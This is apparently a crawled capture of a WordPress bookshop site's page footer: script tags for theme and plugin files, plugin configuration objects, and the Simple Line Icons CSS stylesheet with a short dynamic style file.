<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1" id="isotope-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/TweenLite.min.js?ver=6.8.3" id="tweenlite-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/CSSPlugin.min.js?ver=6.8.3" id="cssplugin-js"></script>
<script type="text/javascript" id="chapterone-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdf_add_for_admin_bar":0,"mkdf_element_eppear_amount":-100,"mkdf_ajax_url":"https:\/\/ilmikitabkhana.com\/wp-admin\/admin-ajax.php","slider_nav_prev_arrow":"ion-ios-arrow-left","slider_nav_next_arrow":"ion-ios-arrow-right","pp_expand":"Expand the image","pp_next":"Next","pp_prev":"Previous","pp_close":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":90,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":90,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules.min.js?ver=6.8.3" id="chapterone-mikado-modules-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/ilmikitabkhana.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/ilmikitabkhana.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/ilmikitabkhana.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 0; window.ASL.media_query = 4774; window.ASL.version = 4774; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/ilmikitabkhana.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/ilmikitabkhana.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};window.ASL_INSTANCES[2] = {"homeurl":"https:\/\/ilmikitabkhana.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.min.js?ver=4774" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.min.js?ver=4774" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.min.js?ver=4774" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.min.js?ver=4774" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.min.js?ver=4774" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ilmikitabkhana.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-21 13:57:21 -->

--- FILE ---
content_type: text/css
request_url: https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.8.3
body_size: 2347
content:
@font-face {
	font-family: 'simple-line-icons';
	src: url('fonts/Simple-Line-Icons.eot?-i3a2kk');
	src: url('fonts/Simple-Line-Icons.eot?#iefix-i3a2kk') format('embedded-opentype'), url('fonts/Simple-Line-Icons.ttf?-i3a2kk') format('truetype'), url('fonts/Simple-Line-Icons.woff2?-i3a2kk') format('woff2'), url('fonts/Simple-Line-Icons.woff?-i3a2kk') format('woff'), url('fonts/Simple-Line-Icons.svg?-i3a2kk#simple-line-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

/*
 Use the following CSS code if you want to have a class per icon.
 Instead of a list of all class selectors, you can use the generic [class*="icon-"] selector, but it's slower: 
*/
.icon-user,
.icon-people,
.icon-user-female,
.icon-user-follow,
.icon-user-following,
.icon-user-unfollow,
.icon-login,
.icon-logout,
.icon-emotsmile,
.icon-phone,
.icon-call-end,
.icon-call-in,
.icon-call-out,
.icon-map,
.icon-location-pin,
.icon-direction,
.icon-directions,
.icon-compass,
.icon-layers,
.icon-menu,
.icon-list,
.icon-options-vertical,
.icon-options,
.icon-arrow-down,
.icon-arrow-left,
.icon-arrow-right,
.icon-arrow-up,
.icon-arrow-up-circle,
.icon-arrow-left-circle,
.icon-arrow-right-circle,
.icon-arrow-down-circle,
.icon-check,
.icon-clock,
.icon-plus,
.icon-close,
.icon-trophy,
.icon-screen-smartphone,
.icon-screen-desktop,
.icon-plane,
.icon-notebook,
.icon-mustache,
.icon-mouse,
.icon-magnet,
.icon-energy,
.icon-disc,
.icon-cursor,
.icon-cursor-move,
.icon-crop,
.icon-chemistry,
.icon-speedometer,
.icon-shield,
.icon-screen-tablet,
.icon-magic-wand,
.icon-hourglass,
.icon-graduation,
.icon-ghost,
.icon-game-controller,
.icon-fire,
.icon-eyeglass,
.icon-envelope-open,
.icon-envelope-letter,
.icon-bell,
.icon-badge,
.icon-anchor,
.icon-wallet,
.icon-vector,
.icon-speech,
.icon-puzzle,
.icon-printer,
.icon-present,
.icon-playlist,
.icon-pin,
.icon-picture,
.icon-handbag,
.icon-globe-alt,
.icon-globe,
.icon-folder-alt,
.icon-folder,
.icon-film,
.icon-feed,
.icon-drop,
.icon-drawar,
.icon-docs,
.icon-doc,
.icon-diamond,
.icon-cup,
.icon-calculator,
.icon-bubbles,
.icon-briefcase,
.icon-book-open,
.icon-basket-loaded,
.icon-basket,
.icon-bag,
.icon-action-undo,
.icon-action-redo,
.icon-wrench,
.icon-umbrella,
.icon-trash,
.icon-tag,
.icon-support,
.icon-frame,
.icon-size-fullscreen,
.icon-size-actual,
.icon-shuffle,
.icon-share-alt,
.icon-share,
.icon-rocket,
.icon-question,
.icon-pie-chart,
.icon-pencil,
.icon-note,
.icon-loop,
.icon-home,
.icon-grid,
.icon-graph,
.icon-microphone,
.icon-music-tone-alt,
.icon-music-tone,
.icon-earphones-alt,
.icon-earphones,
.icon-equalizer,
.icon-like,
.icon-dislike,
.icon-control-start,
.icon-control-rewind,
.icon-control-play,
.icon-control-pause,
.icon-control-forward,
.icon-control-end,
.icon-volume-1,
.icon-volume-2,
.icon-volume-off,
.icon-calender,
.icon-bulb,
.icon-chart,
.icon-ban,
.icon-bubble,
.icon-camrecorder,
.icon-camera,
.icon-cloud-download,
.icon-cloud-upload,
.icon-envelope,
.icon-eye,
.icon-flag,
.icon-heart,
.icon-info,
.icon-key,
.icon-link,
.icon-lock,
.icon-lock-open,
.icon-magnifier,
.icon-magnifier-add,
.icon-magnifier-remove,
.icon-paper-clip,
.icon-paper-plane,
.icon-power,
.icon-refresh,
.icon-reload,
.icon-settings,
.icon-star,
.icon-symble-female,
.icon-symbol-male,
.icon-target,
.icon-credit-card,
.icon-paypal,
.icon-social-tumblr,
.icon-social-twitter,
.icon-social-facebook,
.icon-social-instagram,
.icon-social-linkedin,
.icon-social-pintarest,
.icon-social-github,
.icon-social-gplus,
.icon-social-reddit,
.icon-social-skype,
.icon-social-dribbble,
.icon-social-behance,
.icon-social-foursqare,
.icon-social-soundcloud,
.icon-social-spotify,
.icon-social-stumbleupon,
.icon-social-youtube,
.icon-social-dropbox {
	font-family: 'simple-line-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-user:before {
	content: "\e005";
}

.icon-people:before {
	content: "\e001";
}

.icon-user-female:before {
	content: "\e000";
}

.icon-user-follow:before {
	content: "\e002";
}

.icon-user-following:before {
	content: "\e003";
}

.icon-user-unfollow:before {
	content: "\e004";
}

.icon-login:before {
	content: "\e066";
}

.icon-logout:before {
	content: "\e065";
}

.icon-emotsmile:before {
	content: "\e021";
}

.icon-phone:before {
	content: "\e600";
}

.icon-call-end:before {
	content: "\e048";
}

.icon-call-in:before {
	content: "\e047";
}

.icon-call-out:before {
	content: "\e046";
}

.icon-map:before {
	content: "\e033";
}

.icon-location-pin:before {
	content: "\e096";
}

.icon-direction:before {
	content: "\e042";
}

.icon-directions:before {
	content: "\e041";
}

.icon-compass:before {
	content: "\e045";
}

.icon-layers:before {
	content: "\e034";
}

.icon-menu:before {
	content: "\e601";
}

.icon-list:before {
	content: "\e067";
}

.icon-options-vertical:before {
	content: "\e602";
}

.icon-options:before {
	content: "\e603";
}

.icon-arrow-down:before {
	content: "\e604";
}

.icon-arrow-left:before {
	content: "\e605";
}

.icon-arrow-right:before {
	content: "\e606";
}

.icon-arrow-up:before {
	content: "\e607";
}

.icon-arrow-up-circle:before {
	content: "\e078";
}

.icon-arrow-left-circle:before {
	content: "\e07a";
}

.icon-arrow-right-circle:before {
	content: "\e079";
}

.icon-arrow-down-circle:before {
	content: "\e07b";
}

.icon-check:before {
	content: "\e080";
}

.icon-clock:before {
	content: "\e081";
}

.icon-plus:before {
	content: "\e095";
}

.icon-close:before {
	content: "\e082";
}

.icon-trophy:before {
	content: "\e006";
}

.icon-screen-smartphone:before {
	content: "\e010";
}

.icon-screen-desktop:before {
	content: "\e011";
}

.icon-plane:before {
	content: "\e012";
}

.icon-notebook:before {
	content: "\e013";
}

.icon-mustache:before {
	content: "\e014";
}

.icon-mouse:before {
	content: "\e015";
}

.icon-magnet:before {
	content: "\e016";
}

.icon-energy:before {
	content: "\e020";
}

.icon-disc:before {
	content: "\e022";
}

.icon-cursor:before {
	content: "\e06e";
}

.icon-cursor-move:before {
	content: "\e023";
}

.icon-crop:before {
	content: "\e024";
}

.icon-chemistry:before {
	content: "\e026";
}

.icon-speedometer:before {
	content: "\e007";
}

.icon-shield:before {
	content: "\e00e";
}

.icon-screen-tablet:before {
	content: "\e00f";
}

.icon-magic-wand:before {
	content: "\e017";
}

.icon-hourglass:before {
	content: "\e018";
}

.icon-graduation:before {
	content: "\e019";
}

.icon-ghost:before {
	content: "\e01a";
}

.icon-game-controller:before {
	content: "\e01b";
}

.icon-fire:before {
	content: "\e01c";
}

.icon-eyeglass:before {
	content: "\e01d";
}

.icon-envelope-open:before {
	content: "\e01e";
}

.icon-envelope-letter:before {
	content: "\e01f";
}

.icon-bell:before {
	content: "\e027";
}

.icon-badge:before {
	content: "\e028";
}

.icon-anchor:before {
	content: "\e029";
}

.icon-wallet:before {
	content: "\e02a";
}

.icon-vector:before {
	content: "\e02b";
}

.icon-speech:before {
	content: "\e02c";
}

.icon-puzzle:before {
	content: "\e02d";
}

.icon-printer:before {
	content: "\e02e";
}

.icon-present:before {
	content: "\e02f";
}

.icon-playlist:before {
	content: "\e030";
}

.icon-pin:before {
	content: "\e031";
}

.icon-picture:before {
	content: "\e032";
}

.icon-handbag:before {
	content: "\e035";
}

.icon-globe-alt:before {
	content: "\e036";
}

.icon-globe:before {
	content: "\e037";
}

.icon-folder-alt:before {
	content: "\e039";
}

.icon-folder:before {
	content: "\e089";
}

.icon-film:before {
	content: "\e03a";
}

.icon-feed:before {
	content: "\e03b";
}

.icon-drop:before {
	content: "\e03e";
}

.icon-drawar:before {
	content: "\e03f";
}

.icon-docs:before {
	content: "\e040";
}

.icon-doc:before {
	content: "\e085";
}

.icon-diamond:before {
	content: "\e043";
}

.icon-cup:before {
	content: "\e044";
}

.icon-calculator:before {
	content: "\e049";
}

.icon-bubbles:before {
	content: "\e04a";
}

.icon-briefcase:before {
	content: "\e04b";
}

.icon-book-open:before {
	content: "\e04c";
}

.icon-basket-loaded:before {
	content: "\e04d";
}

.icon-basket:before {
	content: "\e04e";
}

.icon-bag:before {
	content: "\e04f";
}

.icon-action-undo:before {
	content: "\e050";
}

.icon-action-redo:before {
	content: "\e051";
}

.icon-wrench:before {
	content: "\e052";
}

.icon-umbrella:before {
	content: "\e053";
}

.icon-trash:before {
	content: "\e054";
}

.icon-tag:before {
	content: "\e055";
}

.icon-support:before {
	content: "\e056";
}

.icon-frame:before {
	content: "\e038";
}

.icon-size-fullscreen:before {
	content: "\e057";
}

.icon-size-actual:before {
	content: "\e058";
}

.icon-shuffle:before {
	content: "\e059";
}

.icon-share-alt:before {
	content: "\e05a";
}

.icon-share:before {
	content: "\e05b";
}

.icon-rocket:before {
	content: "\e05c";
}

.icon-question:before {
	content: "\e05d";
}

.icon-pie-chart:before {
	content: "\e05e";
}

.icon-pencil:before {
	content: "\e05f";
}

.icon-note:before {
	content: "\e060";
}

.icon-loop:before {
	content: "\e064";
}

.icon-home:before {
	content: "\e069";
}

.icon-grid:before {
	content: "\e06a";
}

.icon-graph:before {
	content: "\e06b";
}

.icon-microphone:before {
	content: "\e063";
}

.icon-music-tone-alt:before {
	content: "\e061";
}

.icon-music-tone:before {
	content: "\e062";
}

.icon-earphones-alt:before {
	content: "\e03c";
}

.icon-earphones:before {
	content: "\e03d";
}

.icon-equalizer:before {
	content: "\e06c";
}

.icon-like:before {
	content: "\e068";
}

.icon-dislike:before {
	content: "\e06d";
}

.icon-control-start:before {
	content: "\e06f";
}

.icon-control-rewind:before {
	content: "\e070";
}

.icon-control-play:before {
	content: "\e071";
}

.icon-control-pause:before {
	content: "\e072";
}

.icon-control-forward:before {
	content: "\e073";
}

.icon-control-end:before {
	content: "\e074";
}

.icon-volume-1:before {
	content: "\e09f";
}

.icon-volume-2:before {
	content: "\e0a0";
}

.icon-volume-off:before {
	content: "\e0a1";
}

.icon-calender:before {
	content: "\e075";
}

.icon-bulb:before {
	content: "\e076";
}

.icon-chart:before {
	content: "\e077";
}

.icon-ban:before {
	content: "\e07c";
}

.icon-bubble:before {
	content: "\e07d";
}

.icon-camrecorder:before {
	content: "\e07e";
}

.icon-camera:before {
	content: "\e07f";
}

.icon-cloud-download:before {
	content: "\e083";
}

.icon-cloud-upload:before {
	content: "\e084";
}

.icon-envelope:before {
	content: "\e086";
}

.icon-eye:before {
	content: "\e087";
}

.icon-flag:before {
	content: "\e088";
}

.icon-heart:before {
	content: "\e08a";
}

.icon-info:before {
	content: "\e08b";
}

.icon-key:before {
	content: "\e08c";
}

.icon-link:before {
	content: "\e08d";
}

.icon-lock:before {
	content: "\e08e";
}

.icon-lock-open:before {
	content: "\e08f";
}

.icon-magnifier:before {
	content: "\e090";
}

.icon-magnifier-add:before {
	content: "\e091";
}

.icon-magnifier-remove:before {
	content: "\e092";
}

.icon-paper-clip:before {
	content: "\e093";
}

.icon-paper-plane:before {
	content: "\e094";
}

.icon-power:before {
	content: "\e097";
}

.icon-refresh:before {
	content: "\e098";
}

.icon-reload:before {
	content: "\e099";
}

.icon-settings:before {
	content: "\e09a";
}

.icon-star:before {
	content: "\e09b";
}

.icon-symble-female:before {
	content: "\e09c";
}

.icon-symbol-male:before {
	content: "\e09d";
}

.icon-target:before {
	content: "\e09e";
}

.icon-credit-card:before {
	content: "\e025";
}

.icon-paypal:before {
	content: "\e608";
}

.icon-social-tumblr:before {
	content: "\e00a";
}

.icon-social-twitter:before {
	content: "\e009";
}

.icon-social-facebook:before {
	content: "\e00b";
}

.icon-social-instagram:before {
	content: "\e609";
}

.icon-social-linkedin:before {
	content: "\e60a";
}

.icon-social-pintarest:before {
	content: "\e60b";
}

.icon-social-github:before {
	content: "\e60c";
}

.icon-social-gplus:before {
	content: "\e60d";
}

.icon-social-reddit:before {
	content: "\e60e";
}

.icon-social-skype:before {
	content: "\e60f";
}

.icon-social-dribbble:before {
	content: "\e00d";
}

.icon-social-behance:before {
	content: "\e610";
}

.icon-social-foursqare:before {
	content: "\e611";
}

.icon-social-soundcloud:before {
	content: "\e612";
}

.icon-social-spotify:before {
	content: "\e613";
}

.icon-social-stumbleupon:before {
	content: "\e614";
}

.icon-social-youtube:before {
	content: "\e008";
}

.icon-social-dropbox:before {
	content: "\e00c";
}


--- FILE ---
content_type: text/css
request_url: https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/style_dynamic.css?ver=1668357601
body_size: -58
content:
.mkdf-header-box .mkdf-top-bar-background { height: 45px;}